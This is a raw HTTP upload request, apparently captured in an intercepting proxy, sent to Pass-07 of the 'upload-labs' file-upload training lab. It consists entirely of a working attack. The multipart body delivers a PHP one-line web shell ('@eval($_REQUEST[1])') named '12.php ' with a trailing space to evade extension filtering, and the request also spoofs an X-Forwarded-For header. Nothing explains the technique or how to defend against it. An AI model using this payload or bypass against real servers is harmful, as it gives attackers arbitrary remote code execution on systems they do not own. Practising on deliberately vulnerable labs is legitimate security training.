 Pretty Raw Hex
1 POST /upload-labs-master/Pass-07/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-07/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------292851095318760
13 Content-Length: 341
14
15 -----------------------------292851095318760
16 Content-Disposition: form-data; name="upload_file"; filename="12.php "
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------292851095318760
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------292851095318760--
27